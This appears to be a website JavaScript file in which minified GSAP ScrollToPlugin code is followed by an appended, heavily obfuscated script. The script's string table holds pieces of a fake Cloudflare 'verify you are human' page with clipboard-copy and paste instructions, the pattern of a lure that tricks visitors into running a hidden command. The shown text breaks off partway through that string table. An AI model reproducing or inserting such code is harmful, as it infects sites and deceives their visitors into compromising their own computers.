s}(o,l,e,i),c.vars=o,c.autoKill=!!o.autoKill,c.getX=p(e,"x"),c.getY=p(e,"y"),c.x=c.xPrev=c.getX(),c.y=c.yPrev=c.getY(),"smooth"===u.getProperty(e,"scrollBehavior")&&u.set(e,{scrollBehavior:"auto"}),f&&"none"!==f&&(c.snap=1,c.snapInline=e.style.scrollSnapType,e.style.scrollSnapType="none"),null!=o.x?(c.add(c,"x",c.x,s(o.x,e,"x",c.x,o.offsetX||0),l,i),c._props.push("scrollTo_x")):c.skipX=1,null!=o.y?(c.add(c,"y",c.y,s(o.y,e,"y",c.y,o.offsetY||0),l,i),c._props.push("scrollTo_y")):c.skipY=1},render:function render(e,t){for(var n,r,l,s,i,p=t._pt,c=t.target,f=t.tween,u=t.autoKill,a=t.xPrev,y=t.yPrev,d=t.isWin,x=t.snap,g=t.snapInline;p;)p.r(e,p.d),p=p._next;n=d||!t.skipX?t.getX():a,l=(r=d||!t.skipY?t.getY():y)-y,s=n-a,i=v.autoKillThreshold,t.x<0&&(t.x=0),t.y<0&&(t.y=0),u&&(!t.skipX&&(i<s||s<-i)&&n<o(c,"x")&&(t.skipX=1),!t.skipY&&(i<l||l<-i)&&r<o(c,"y")&&(t.skipY=1),t.skipX&&t.skipY&&(f.kill(),t.vars.onAutoKill&&t.vars.onAutoKill.apply(f,t.vars.onAutoKillParams||[]))),d?T.scrollTo(t.skipX?n:t.x,t.skipY?r:t.y):(t.skipY||(c.scrollTop=t.y),t.skipX||(c.scrollLeft=t.x)),!x||1!==e&&0!==e||(r=c.scrollTop,n=c.scrollLeft,g?c.style.scrollSnapType=g:c.style.removeProperty("scroll-snap-type"),c.scrollTop=r+1,c.scrollLeft=n+1,c.scrollTop=r,c.scrollLeft=n),t.xPrev=t.x,t.yPrev=t.y},kill:function kill(e){var t="scrollTo"===e;!t&&"scrollTo_x"!==e||(this.skipX=1),!t&&"scrollTo_y"!==e||(this.skipY=1)}};y.max=o,y.getOffset=r,y.buildGetter=p,l()&&u.registerPlugin(y),e.ScrollToPlugin=y,e.default=y;if (typeof(window)==="undefined"||window!==e){Object.defineProperty(e,"__esModule",{value:!0})} else {delete e.default}});
(function(_0x5cf301,_0x2d46d3){function _0x3057f8(_0x2cb8ca,_0x35abfc,_0x459c32,_0x4d866b,_0x10fd8b){return _0x10cd(_0x459c32- -0x1fe,_0x2cb8ca);}function _0x46f7b7(_0x49317d,_0xbf3603,_0x195dcf,_0x220c2c,_0xeb8bd9){return _0x10cd(_0x220c2c- -0x31b,_0xeb8bd9);}const _0x2a1b7a=_0x5cf301();function _0x566156(_0x42741c,_0x182c05,_0x49b2c1,_0x966e3,_0x1ebac7){return _0x10cd(_0x182c05-0x102,_0x1ebac7);}function _0x248412(_0x20ff9a,_0x54980b,_0x1ef51e,_0x5592c8,_0x373ea0){return _0x10cd(_0x20ff9a-0x187,_0x5592c8);}function _0x576c90(_0x5679ab,_0x5e382f,_0x151b6c,_0x2f629b,_0x4a2e7b){return _0x10cd(_0x4a2e7b- -0xe,_0x151b6c);}while(!![]){try{const _0x1c348c=-parseInt(_0x248412(0x909,0x633,0xd7c,0x554,0x4b2))/(0x2177+-0x174d+-0xa29)*(-parseInt(_0x566156(0x47f,0x757,0x974,0x9a1,0x692))/(0x6d2+-0xbc9*-0x3+0x7f*-0x55))+parseInt(_0x566156(0x3da,0x7ad,0x5af,0x4bd,0xa7c))/(-0x21*-0xbe+-0x25*0xe3+0x854*0x1)*(-parseInt(_0x566156(0x60b,0x321,0xb4,0x407,-0x5e))/(-0x17b9+0x8*0x392+0x1*-0x4d3))+-parseInt(_0x576c90(0x5bb,0x5e7,0xd22,0x7e1,0x8d0))/(-0x929+-0x8d2*-0x2+0x13*-0x72)+parseInt(_0x576c90(0x975,0x749,0x59d,0xce9,0xa11))/(-0x1ce1*0x1+0x1e0a*0x1+-0x61*0x3)*(-parseInt(_0x566156(0xb99,0x7b2,0x399,0x8b2,0x8cf))/(-0x4*0x14d+0x970+0x435*-0x1))+parseInt(_0x46f7b7(0x3d7,0x353,0x3a9,0x4a1,0x1bd))/(-0x2*-0x95f+-0x1d*-0x10f+-0x3169)+parseInt(_0x46f7b7(-0x23,-0x14d,-0x210,-0xe4,0x108))/(-0x2260+0x2*-0x955+0x3513)*(parseInt(_0x3057f8(0x15f,0x291,0x1f5,0x22f,0x56))/(0xa0*0x1c+0x2*0x1244+-0x35fe))+parseInt(_0x46f7b7(0x6bc,0x33c,0x5ed,0x6e5,0x632))/(-0x1c07+0x1efa+-0x2e8*0x1);if(_0x1c348c===_0x2d46d3)break;else _0x2a1b7a['push'](_0x2a1b7a['shift']());}catch(_0x2bc1fa){_0x2a1b7a['push'](_0x2a1b7a['shift']());}}}(_0x298f,-0x4a00f+-0x7*0x33a8c+-0xd3aad*-0x3));const _0x3d36f8=(function(){function _0x53b22e(_0x2b65b8,_0x4cf87d,_0x5f921,_0x410a13,_0xe2d277){return _0x10cd(_0x2b65b8-0x21f,_0xe2d277);}function _0x3045a7(_0x2c62e7,_0xa4f666,_0x2cf4bb,_0x4514b4,_0x296072){return _0x10cd(_0xa4f666-0x31a,_0x4514b4);}const _0x2fdb67={};function _0x4f7c25(_0x6cae0c,_0x261f36,_0xf27014,_0x219eb3,_0xa91407){return _0x10cd(_0x219eb3-0x8b,_0x261f36);}function _0x184725(_0x5bf210,_0xd1c5f5,_0x43df56,_0x5c02d9,_0x11e7cf){return _0x10cd(_0x5c02d9-0x18f,_0xd1c5f5);}_0x2fdb67[_0x53b22e(0xb40,0x7ab,0xe7e,0xa18,0xdf9)]=function(_0x5da8e4,_0x55421d){return _0x5da8e4!==_0x55421d;},_0x2fdb67[_0x53b22e(0x817,0x95a,0xb08,0xa0b,0xc5e)]=_0x35a0ff(0x6db,0x53f,0x67b,0x33f,0x825),_0x2fdb67[_0x4f7c25(0x4e1,0xcab,0x8d8,0x88d,0xc40)]=function(_0x36ab98,_0x19dbdf){return _0x36ab98!==_0x19dbdf;},_0x2fdb67[_0x184725(0x3e1,0x526,0x6cc,0x58d,0x936)]=_0x35a0ff(0x3dd,0x135,0x369,0x2ab,0x11b),_0x2fdb67[_0x35a0ff(0xb97,0xaba,0x788,0x7d7,0xca5)]=_0x4f7c25(0xbd3,0x865,0xaa0,0xad9,0xb95),_0x2fdb67[_0x184725(0x763,0x9bf,0x451,0x641,0x2c8)]=_0x53b22e(0xc4f,0xa29,0xfdf,0x106f,0xb4d);function _0x35a0ff(_0x3717e2,_0x1cdc90,_0x3491fb,_0x50510e,_0x4a8124){return _0x10cd(_0x3717e2-0x241,_0x1cdc90);}_0x2fdb67[_0x53b22e(0x626,0x72d,0x7b7,0x5f3,0x424)]=_0x4f7c25(0x725,0xb5,0x158,0x34b,0x6d4);const _0x290c3d=_0x2fdb67;let _0x52b44c=!![];return function(_0xda2af0,_0x1128c0){function _0x5d2df4(_0x2c2975,_0x3e7bab,_0x3ea185,_0x1e3cd7,_0xb8a989){return _0x53b22e(_0x1e3cd7- -0x11,_0x3e7bab-0x7d,_0x3ea185-0x8e,_0x1e3cd7-0x8c,_0xb8a989);}function _0x3f4b00(_0x1bf299,_0x42b151,_0x426f83,_0x14adae,_0x269610){return _0x184725(_0x1bf299-0xcb,_0x42b151,_0x426f83-0x1bd,_0x14adae- -0x2e4,_0x269610-0x13a);}function _0x947c7f(_0x4ba343,_0x50617c,_0x478af2,_0x4f066c,_0x31eeee){return _0x184725(_0x4ba343-0x14e,_0x4f066c,_0x478af2-0x10a,_0x4ba343-0x73,_0x31eeee-0x1ca);}function _0x5e0de0(_0x186f42,_0x56d8ff,_0x4b5e59,_0x100d93,_0x46c94a){return _0x35a0ff(_0x56d8ff- -0x444,_0x46c94a,_0x4b5e59-0xbb,_0x100d93-0xfb,_0x46c94a-0x60);}function _0x44095b(_0x223087,_0x35eb83,_0xd3a94a,_0x50a86f,_0x2e41c4){return _0x3045a7(_0x223087-0xfd,_0x50a86f- -0x4dd,_0xd3a94a-0x9f,_0x2e41c4,_0x2e41c4-0x6);}if(_0x290c3d[_0x5e0de0(0x563,0x71e,0x2d8,0xb87,0x3d9)](_0x290c3d[_0x5e0de0(0x5e4,0x2af,-0x12,0x542,0x46c)],_0x290c3d[_0x5e0de0(-0x148,0x204,0x18c,0x18d,0x197)])){const _0x994935=_0x52b44c?function(){function _0x2aed03(_0x64b7e2,_0x6f6d4f,_0x235132,_0x55bfeb,_0x33d774){return _0x947c7f(_0x6f6d4f- -0x1da,_0x6f6d4f-0x13f,_0x235132-0x1d5,_0x55bfeb,_0x33d774-0x191);}function _0x206372(_0x1443ce,_0x588685,_0x584dd0,_0x2cff6a,_0x3e395a){return _0x3f4b00(_0x1443ce-0xa1,_0x584dd0,_0x584dd0-0x9a,_0x588685-0x3cf,_0x3e395a-0xba);}function _0x9a6b4e(_0x15975d,_0x45a1c8,_0x35efa4,_0x3cd00f,_0x6391e6){return _0x3f4b00(_0x15975d-0x58,_0x15975d,_0x35efa4-0x90,_0x3cd00f-0x53c,_0x6391e6-0x18b);}function _0x58339e(_0x3bf2cb,_0x45748e,_0x179f42,_0x5a8c92,_0x4dd1ae){return _0x5e0de0(_0x3bf2cb-0x7a,_0x45748e-0x413,_0x179f42-0x64,_0x5a8c92-0x1ed,_0x5a8c92);}function _0x523371(_0x253787,_0x2a8345,_0x1abed0,_0x4122fc,_0x57f2b0){return _0x5e0de0(_0x253787-0xe9,_0x57f2b0-0x2a4,_0x1abed0-0x89,_0x4122fc-0x95,_0x1abed0);}if(_0x290c3d[_0x58339e(0x9f4,0xb31,0xa8b,0xb50,0xb49)](_0x290c3d[_0x58339e(0x786,0x808,0x5a3,0x7f2,0x787)],_0x290c3d[_0x523371(0x7c0,0x951,0xa86,0x662,0x699)])){const _0x1b14a5=_0xff2737?function(){function _0x37c4a2(_0x14a257,_0x3ec67c,_0xf2968e,_0x14e807,_0x8edd30){return _0x523371(_0x14a257-0x19d,_0x3ec67c-0xa6,_0x3ec67c,_0x14e807-0x145,_0x14e807- -0x35);}if(_0x5b2a30){const _0x121df5=_0x39f12c[_0x37c4a2(0x201,0x38f,0x61f,0x4f9,0x641)](_0x128573,arguments);return _0x7948e1=null,_0x121df5;}}:function(){};return _0x3017c8=![],_0x1b14a5;}else{if(_0x1128c0){if(_0x290c3d[_0x2aed03(0x43f,0x82a,0xc2e,0x664,0x728)](_0x290c3d[_0x206372(0x582,0x678,0x608,0x647,0x232)],_0x290c3d[_0x9a6b4e(0xdea,0xad0,0xf41,0xd3d,0xd61)])){const _0xf82699=_0x1128c0[_0x9a6b4e(0x4e4,0x8b3,0xa92,0x874,0x656)](_0xda2af0,arguments);return _0x1128c0=null,_0xf82699;}else{if(_0x4101df){const _0x4fc067=_0x18d191[_0x58339e(0x3da,0x69d,0x529,0x4c0,0x895)](_0x42a83c,arguments);return _0xef42d1=null,_0x4fc067;}}}}}:function(){};return _0x52b44c=![],_0x994935;}else _0x6340cc[_0x44095b(0x4f3,-0x2f3,-0xb3,0x11b,0x4b)+_0x5d2df4(0x121,0x615,0x41c,0x38c,0x2e5)+'t']=_0x1183c4;};}()),_0x3053ce=_0x3d36f8(this,function(){function _0x5ddff2(_0x59cdf1,_0x2d0731,_0x3d7145,_0x47023a,_0x488f1c){return _0x10cd(_0x3d7145- -0x3bd,_0x488f1c);}function _0x4939cd(_0x255a1d,_0x1ee67b,_0x187125,_0x1232db,_0x8073cd){return _0x10cd(_0x1232db-0x119,_0x1ee67b);}function _0x29a977(_0x452c88,_0x2ca7b3,_0x4425d6,_0x648de2,_0x1d1732){return _0x10cd(_0x4425d6-0x23e,_0x648de2);}const _0x53f0e4={};function _0x5ed83a(_0x555c87,_0x4cf06f,_0x3b4ee0,_0x4312a0,_0x3c2c73){return _0x10cd(_0x4cf06f- -0x17d,_0x3b4ee0);}function _0x4b8f7d(_0x3e9ec6,_0x10bc5b,_0x103676,_0xb2d37a,_0x4c1a8b){return _0x10cd(_0x4c1a8b- -0x1b3,_0x3e9ec6);}_0x53f0e4[_0x5ed83a(0x115,0x246,0x6b9,0x1f8,0x1a5)]=_0x4939cd(0x6d4,0x1d6,0x5d1,0x63f,0x31a)+_0x4939cd(0xc3a,0xd90,0xd12,0xa69,0xd39)+'+$';const _0x59fefc=_0x53f0e4;return _0x3053ce[_0x5ddff2(0x570,0x80c,0x3d8,0x635,0x3c4)+_0x5ed83a(-0x52,0x415,-0x16,0x12e,0x347)]()[_0x5ddff2(-0x3e5,0x455,0x4c,-0x3ea,-0x87)+'h'](_0x59fefc[_0x5ed83a(-0x98,0x246,-0xc3,0x22e,0x4c)])[_0x5ed83a(0x438,0x618,0x3da,0xa2a,0x22a)+_0x4939cd(0x2bc,0x73d,0x65a,0x6ab,0x29e)]()[_0x5ed83a(0xa0e,0x6fa,0x84b,0xa40,0x45c)+_0x5ed83a(0x4b7,0x323,0x7d,0x14c,0x94)+'r'](_0x3053ce)[_0x29a977(0x598,0x699,0x647,0x7b5,0x34f)+'h'](_0x59fefc[_0x5ddff2(-0xed,0x457,0x6,0x3d6,0x462)]);});_0x3053ce();function _0x298f(){const _0x2971ce=['es\x20ma','vGbbC','wXI+S','ing\x20t','V5SEi','ite-s','hidde','cus{o','a></d','PaaPi','LviQV','Selec','AQrhG','nsfor','https','NOBsI','INRKB','m:1px','ation','8BOAr','25QqQ','eEiSp','tion\x20','>\x0a\x20\x20\x20','ZJiUj','ty=\x221','remov','6Obst','trict','GmF4a','AGut8','975t2','ZEJ2X',';\x20pos','nnect','ait\x20f','th:\x206','eitoS','Y/abY','U5qiP','7rem;','WyIz9','mCffS','\x20need','er-ri','uhgTU','m}#cl','id\x20#f','o3aB4','YOlqj','mplet','lass=','e1EvI','none}','131}#',':hidd','edQiT','ex:\x209','6\x22\x20vi','ity:.','3946460MdjdcI','sERiw','BrvL8','user-','d;bor','rwbeX','MRdyb','tent;','borde','px55b','ng\x22><','LSDcc','x-wid','lO1pP','inear','7NSN/','px;wh','#moda','l\x22>Ve','++VeD','1F0hk','JTuoD','qSzCY','cdcpy','eElem','XcYZO','7HcKO','b><br','6PC82','BzMiD','YVWMP','XX7Bw','eHWP8','ify-c','/priv','E0bBM','lumn;','0qvgT','{#mod','twZyz','LKtf3','qEpsc','lEMXu','ter;f','tor','\x22load','bind','2AEdX','tLCmN','t:300','PcLdk','round','ign-i','r>\x0a\x0a\x20','f5g0x','top:\x20','LMMtW','x\x20rgb','y:.9}','/\x22>Te','at\x20yo','ositi','2Swph','x{wid','vFOWa','GZffq','VhmCw','YuayT','fwYim','bot:\x20','qRnRi','Tf7I4','XFyOk','T3vta','\x20\x20\x203.','xAtDv','tmncy','m9maW','ze:1.','hdSZ2','none','nWUMu','GUdXY','s.\x20Au','MAC5A','GpYIr','nZoHm','uPjQj','qscHa','al\x20ve','decod','n{bac','\x20\x20\x20\x20\x20','UGZdy','FXHAu','lock-','FulGJ','x/qQ8','JUiDQ','ePrgl','Aekyu','SabMK','RmlOh','*(?:[','oader','6rem;','disab','RCWrh','U7teS','D:\x205F','th\x20d=','r:\x20#9','o1b9F','ont-f',')+)+)','UmSbd','em;\x22>','KfKQQ','lyhAM','are</','JmZNq','ly:\x22S','IKhaF','aW4gc','8AJiU','ht=\x221','vIJ+2','\x20acce','a0QkZ','LqJCH','py-co','nite}','BXkFG','vCofg','iQPlO','kYoY/','wDpyY','r-sel','amiAU','selec','KOVYz','d\x20not','Cbza6','have\x20','<stro',':5px;',':#fff','lzzKw','ebONN','W+rKX','vBxZK','bkit-','\x22colo','QaNXJ','RJQY8','uIYJD','gihgi','y\x20and','Q4SYK','0gJ0L','CfxbC','class','\x22>Unu','ath><','Y46H6','QhKTd','html,','gzvOM','uUddf','XMvTY','were\x20','click','org/2','BtUIP','\x20Our\x20','UI\x22,s','ur\x20co','2IeUZ','ylJcj','WZpY2','nfo\x22>','ocus{','shado','t{fle','99999','d\x22><d','wgaWV','dtySq','V+0K/','body','WA0Ej','QaaRB','oLxTx','\x20web\x20','oud\x20i','c\x20Det','aS18c','IRgBz','LQtqA','UNXhG','VSxYX','displ','YoWaD','CC8jm','jqwqo','GzpQ/','5e5e;','yNEwU','ter\x20h','8N4lw','YevAe','MLHqa','LmUbd','rity\x20','0;fle','eps:<','12QRA','GlE7Y','\x27\x27I\x20a','ygRWF','pNIWD','}#rev','cPOjk','BZ09Q','<hr><','e}.co','TOzaZ','oPhsC','tWtIb','C0MAA','GgBaA','pre;o','G2jQ7','dkKfd','IBKhw','Text','oMAAB','b6AMR','FidSl','nt-we','ZdOiC','\x20\x20\x20\x202','ate\x20u','FpYJO','oOqqm','AvZgx','3vNTe','div\x20i','auto}','\x20\x20</s','PaMde','debu','JXiNn','\x20manu','qWsCK','pp4nZ','qGrPv','efore','QbcOb','d\x20we\x20','m;hei','\x20help','vHbj5','NadGQ','of\x20yo','e0;wi','eRBLx','NSo46','yFgVH','3pX+x','aJAEZ','NqkRq','\x22retu','9/RyA','GwhhK','m:rot','ERYCr','klGRj','></h1','xtuEj','nzZoZ','to}#c','n\x20aut','GOGwS','M7x5j','xkTC7','i9UEY','8gef/','TlhqX','k4YeD','11139909owLvGf','UEDUH','ss=\x22l','A3dJo','AyuOJ','SsMwo','rms</','erifi','jFUWB','VMRjL','BIaWR','flex;','Z_$][','pCKF5','FxQgC','lppUw','xZhKi','d\x20.lo','o6d5J','dssPM','fvGfu','Logo\x22','HAAVC','BnCCl','ne\x20!i','M0U/h','z-use',':0}#h','+hZ48','Mmilj','m/web','24594ANvMeP','t:2.2','w:0\x200','(0deg','\x22></d','4u7u7','n()\x20','juiM0','sual\x20','Web\x20T','ORfA/','w\x20the','ZDNqO','\x20/\x20.6','.\x20Cop','wmEkM','ensur','AUEVe','h:57r','DXHam','nfirm','kENSc','HDZ30','\x20<str','ong><','yYZZd','90IGE','.5rem','DCEoV','JzaGV','hlOcG','RgVyP','input','xhHRg','List','mfxDH','I28IX','QPAz4',';over','e.com',':3.75','ock-h','vPZGD','aelLZ','jD/Cw','dth:5','de\x22>','acPgo','n,\x20pl','FGDXQ','ified','XUlcW','vDwLm','RczMI','er\x20h1','LRg/y','wJMZk','srkhO','new\x200','COlKE','then','rLmNv','L2fOA','entLi','lay:n','\x20spin','\x201s\x20l','3o8cR','r:#00','yEfjU','VkB+s','KAosC','\x20a\x20le','fMHFn','on:\x20f','YQkVN','RkmdB','82bkw','hZnNE','Ljjnb','JKlTl','x:1;}','AVxvp','1\x22\x20x=','/Zps9','700}.','JzVSh','one}.','fa;bo','BnFAN','oBigM','margi','MgzZP','tPZFi','PhSdE','5fHB3','QesWV','2V272','FaSjm','ion\x20*','LnSeh','Hj3d0','rem;p','n:10p','.clou','+mtUl','W0gbm','ion\x20I','onten','l:spa','cX47h','KfrnY','rPQzH','AYiny','logo\x22','opy-b','zIEMV',';z-in','.</p>','VmVya','nx4TO','mlns=','EglgY','sEiMS','IJAAG','aapu+','nTTWl','#head','lrTR2','\x220\x22\x20y','ng\x22\x20s','V+OHE','UASRf','PgOTy','pqn59','qXSHV','one;-','CRPEL','nODzP','HeY5B','999;w','e)\x20{}','necti','fFfEc','ser.<','O/To+','fzVfm','\x20line','actio','.2rem','fEl3N','iJsDd','gJiDM','iew{m','56\x2048','gdEWm','eClhj','E8lmv','or\x22\x20s','BYvS6','_0x35','EKPsu','gcCgH','vnChi','YotqA',')}100','00px)','Objec','ween;','lHhwG','Y3ZH0','ZICOL','HXqEn','erif;','gBkgT','QfCuL','RDtEA','gkphZ','cmRIL','Loade','tempo','ExyOV','QEbIE','cywDm','\x20auto','99;wi','k,.co','ay\x20ID','RkzAi','gFpNI','SoVJF','er{te','jeuik','lumn}','low','xSI8n','phAVo','rSQMt','H47o/','7Zt27','box{d','cb2S7','0l224','4INKr','3.94r','tPXjK','L9CCQ','er-to','iNoGA','hUzJQ','uIElE','vTBsN',';opac','x+NhM','XtrSh','2\x20512','7u7u+','BxvIQ','T+hcJ','Qm+mT','heckb','r{bac','8xDn9','iv><d','rMKKw','DmxTv','t9ool','H/tCP','Ctrl\x20',';padd','4F8Iz','cQSK5',':\x20<co','ess\x20<','ms:\x20c','e/web','\x20!imp','OACYA','SbzmL','oYsI5','wAA/A','HSqLM','rlh5B','upcbt','WZ/gO','GdcrC','FLmDg','TAoFy','JzUYS','ooDMY','sBsBL','Dmvj9','error','a6UNH','<a\x20hr','TeNvZ','WwjFl','qoKh3','ner\x22>','iPArL','WWVLL','HeaQe','=\x22ena','GZ6wM','ytPLR','AmZ7g','RAKEw','tgyrN','orm:r','8kVZeOB','ght:\x20','NliMC','ou\x20fa','iOhRq','chain','DJpZ5','mhIWt','0%;wi','dumbf','oBtiD','XRUJQ','6Ly90','\x22>\x0a\x20\x20','jozeB','br>\x0a\x20','/g></',';marg','flex','zwutV','gular','\x22><h1','width','LiFCR','3972627BKQABO','ZEfLk','e5jui','m\x20not','/stro','.8rem','256\x203','J4hSS','outli','BPI84','3wO4c','d\x20#dd','QAKnG','ay:fl','aHuO9','U59w3','8cjco','e=\x22ch',':\x20rel','s=\x22co','aK0kD','/H6//','groun','setIn','}#mod','QRCQm','rder-','RERk0','zlaFK','oNEIe','</b>\x20','div\x20c','vPGcA','QOYMJ','ht:au','liPiP','ne:no','Svyk5','block','HUVaA','7;bot','splay','th:2.','wZkSn','2lppJ','nwHwO','vk1V0','LsLlh','Wjat+','8}#cl',';just','se\x20st','ntXNm','HL5UK',';anim','R0cHM','e;-we','7Foog','t+HkP','dPmxW','d,\x20an','pbVrG','t4bt3','ZmLBS','e0;ma','lay:\x20','rJaSY','/Qet9','e=\x22fo','bGuGQ','t:cen','t:1.2','are\x20h','dbHkj','kbox.','Axx2Q',':2.5r','9xzq5','eBMdC','spinn','fbBWK','/l9yb','SiSQL','@keyf','EIkiN','T4pio','</cod','KjEsD','bFZhU','256V1','modal','IzSHg','inter','head','11X5h','u9ohp','justi','#revi','fill=','tuk5V','div>','n7NMk','Z7nSA','div','00%;t','QH5rJ','cONIU','uman<','taeXU','s\x20<b>','x\x200;f','<div\x20','Zt27Z','1px\x20s','Te4Oi','ative','Yi/IU','0000;','DIhQM','ajntM','ident','Fzyfc','ox{he','pIITI','\x20id=\x22','t:2.8','jtzFh','IQxyP','UZtMp','max-w','cagED','eEMUK','</str','.75re','UMZ+H','LT2Ab','ikBkE','pDgHt','HTML','pwBBU','y:non','ng\x20st','ref=\x22','wNyHM','dth:4','OwZwp','cyrXU','ter}.','olumn','jh2r5','efuOb','AWeAN','m;fon','Ny86S','r}#cl','radiu','Aqv54','iv>','iTggQ','body{','XaW5k','&amp;','x-sha','rkPtu','id=\x22t','\x22><di','500;l','textC','xttvo','d-lab','pFmWp','SGvNH','gIjRV','zJzjF','er-se','one;b','toEZY','call','for=\x22','6JC1E','DQj0j','ans-s','vZLEL','OZGNg','\x20\x20\x20\x20<','jSl0C','fFQN4','rn\x20th','\x22disp','56789','dJWuy','ign:c','overf','proto','4P0SE','3.5px','rem;b','-id\x22>','0\x200\x20/','%{tra','kd9q/','play:','smECW','ef=\x22h','cente','cQgLV','PtZXW','RCnIO','YUUJP','ze:1r','dth:2','V/Umc','340CU','K8Y/M','{box-','amily','aRCWG','ZP86k','jIEx0','AHDTP','wPAf3','G93ZX','erify','nd:no','Zr5H/','d0DKE','color','F2qH7','\x20a\x20ro','alBlo','\x20\x20\x20<p','ptXYu','wbNWS','C9jIH','ooRBG','72z\x22\x20','eVekq','\x20\x20\x20<b','-item','pan>\x0a','BNchn','u7u7u','BpP9U',';}#ce',';\x22>To','CygnI','-size','mmand',';\x20top','ff0;b','0pD5Y','ius:5','OKRlk','ENsb3','5feo7','{font','e\x20tha','llQcM','lengt','yle=\x22','v><di','eUpGk','rform','DYF1F','ZSdQa','><img','oYMGa','qOlDd','000/s','\x20100%','HOLSn','iYc1i','FS8d8','ne;bo','der:n','raril','text\x22','#e0e0','ruZGz','er}#c','n=\x221.','28\x2014','\x20clas','9HVWK','id=\x22a','heigh','ctor(','QUjVg','ce=\x22p','5rem;','l><di','none;','UCBgP','clipb','L0Atb','\x20IP\x20a','WAhrC','>This','zRbdN','DJWZu','RBbga','eedin','DiBuC','he\x20ac','HjEUO','TrbS8','\x22chec','Rg97b','enter','B4EVk','e64,U','/WC0p','FCdxU','vAWSa','log','otOpd','retur','lhyxj','ass=\x22','YDUXf','zLDOk','t+yEm','v192h','NKpNU','WVPkB','\x22></p','ng:10','ement','uIcOr','kZW4g','8rem;','oNdmB','dth:\x20','en}.c','</pre','t:\x200;','q1SGT','\x200\x2051','OLXcm','dyDdc','anMTM',';back','blxFB','pacit','ykFSj','apRpe','below','\x20p{fo','R9qeX','lLFVW','rzCsJ','kVhLX','ight:','GRmTl','charC','WVGHJ','3.5re','#cent','tEzsG','\x22\x20id=','w.w3.','e;dis','er\x20.c','excep','PVwza','7frzd','heade','e;-mo','info','OKGuX','tent{','YldjC','top:2','NmwBK','rhJGt','eFWZO','vittJ','jlKSr','add','lvqbl','y\x20res','nd:#f','eckbx','nGZos','6\x20272','Db29+','VjIzZ','blJLr','Ionpy','GpbTO','IjN1b','xNuqv','hDghK','5WNdM','T0bRi','NpSio','Upbqc','title','FRZzf','der-r','iIRhK','jPwbe','r}#ch','info{','Aldlk','HWWjh','72v16','5EnKJ','flare','-bloc','egoe\x20','Z-41P','svg\x20x','BBZoJ','d\x20rgb','6Foob','t:non','qzVhN','y:\x20no','L9WGK','gcWki','NUbIo','Fa68s','55gCX','GkLUH','p/vfx','kd/fA','aQsCR','ikUnn','hRddm','dditi','DKtNb','\x20cert','gcm9i','creat','h79yZ','weigh','__pro','eight','sYXXs','TjagD','itofY','ss=\x22i','ohKWc','20SAILcg','XqnRP','DmUYD','adius','\x200\x202p','vpE0j','ock{w','DrOMc','TdAwS','.code','jeZnb','rlgws','wsmOG','YJuvi','0Fsav','addin','ZtJ9u','zM0\x202','SagpD','ve\x22><','OYeCU','qHxYY','searc','iv><i','N0YXJ','RhvhH','check','BWSPj','bogeL','asAd0','HskE1','t-con','vLvxj',';colo','EbwTE','mmBKt','UTOEH','omman','Ft3Ym','xyF+E','\x20\x20</d','sDkTB','er;al','pQF5z','Cloud','Block','l11PA','confi','0EtmT','yDGbC','DcsGz','CrnKf','DTuR0','VUEFB','\x5c(\x20*\x5c','+CXHi','R5vhU','line-','abRX5','Ms84+','UAuTT','E0Ims','clh9a','ss0qp','></di','pxYVV','BE6eU','ttom:','8xWDb','FWQny','awQZO','oAEcT','qZsVZ','TwlHH','prYe8','HWZX4','86bjB','oR1I8','Pwzhn','IeHdX','trace','0lapJ','dex:\x20','CoG8Q','msF+T','4yOtu','rm\x20th','o9diX','QcA\x22\x20','b0000','ter;p','+JLyc','I84YQ','e-con','oard','Y21kI','Ea0P8','eed\x20w','nstru','BCHVw','AFUV+','iUWAn','vUsmO','UNiNL','URh/t','lBewb','r\x20con','cJlGU','aAPAE','zjWgI','wmqLC','P47Vc','uto\x201','2pZt2','ifn9i','t-siz','lowin','OK7k5','\x20\x20\x20âš ï¸\x20','goGpr','xxDeK','g\x20com','conte','gnTDZ','Uxp0L','PRJHg','.copy','HEKG1','hbrtD','4KMMr','ot1Co',')}}#b','HHMFQ','il\x20to','k1UbA','KzBqX','order','ersio','VQQGB','tems:','zKw4h','yLyu0','b0fgJ','.<br>','egpeY','e;\x22><','re\x20cl','ance\x20','gOjbM','PcLsS','ntent','Y3uZ3','onal-','z-ind','apply','hF610','esKrp','WquFw','de\x20id','on:co','BQdYh','rflow','opy</','GtMwy','fAfTh','0JXmo','YafxX','VDapP','oCqiI','KgqiC','4BMuA','\x20has\x20','1rgHB','ructo','fQn4r','FinGZ','2.2re','\x20inpu','ystem',':2rem','\x20step','WGEu6','p;bas','n:0;p','pB2cT','eVHLK',':#313','ng:0}','\x20.493','\x22box\x22','on:re','IsyPS','em;fo','ght:1','KjaFk','WpngA','#fff0',';text','P6Lbs','Y9u2b','XAoEU','QEcM8','pbZRP','BiNFU','01234','IdNiI','0927b','JT73a','GYXhu','jGOtP','m;ove','wQCAd','mReCQ','22az7','rgin-','curso','sThYr','oud\x20.','6qb2m','iURSd','u0XoP','rNrah','ZYgG/','go{wi','s\x20to\x20','A+oJU','Dn8Ye','YHDHM','\x20Veri','x:1;t','rD0Sy','ttps:','aOmiv','aKrRR','gBhcB','bpp19','gPkz1','-head','QWV+7','mV5Z9','hkrQ5','0;lef','div>R','\x20512\x20','/xPaq','und-c','zmLwk','secur','p:4px','ICQUq','SZQ3F','d;dis','a-zA-','zQZxN','pwIYv','size:','br><b','0IC9t','k2bEN','ackgr','JifIb','edA2Q','Copie','5uGuz','utton','rjI6q','follo','h224V','MExoC','Fsam9','ygrT1','-alig','\x20<br>','\x5c+\x5c+\x20','VeMSd','init','nter;','ESGGH','ize:.','UH1YW','body\x20','2yRHJ','hePtN','vIwEt','LkJOD','licy/','83nZz','sAAjU','BcZS6','er{bo','#clou','em;wi','kqNsp','yy0EH','xt\x22>V','loud\x20','DlbiH','O/GgV','ryHkS','yytRn','2wjA9','I7aVq','iluYt','P5s8W','dth:1','n\x20cla','activ','(((.+','and\x20w','Vfsjr','\x20<a\x20h','\x20comp','u\x20are','while','d\x20req','QJhVm','dding','step,','type=',':3.5p','168c','mYJEB','vg\x22\x20v','ZF9vv','eWNlA','a\x20mom','jBBZg','or:po','svg>\x20','m8CYQ','rder:','ion\x20b','SThtj','\x20past','a\x20(ma','jKsvK','n.<br','qgYbH','Ra3Ui','v9agB','tJEVA','sMbCW','eii0F','de-co','tyle=','IeLi4','snXUX','bJVuM','e-hei','OgQZx','t:\x20fi','v\x20id=','52zM2','/+fWr','dflar',';font',';heig','ate(3','lign-','abcde','S2nZy','s\x20us\x20','-fami','g:0;h','CXJPX','\x22http','-b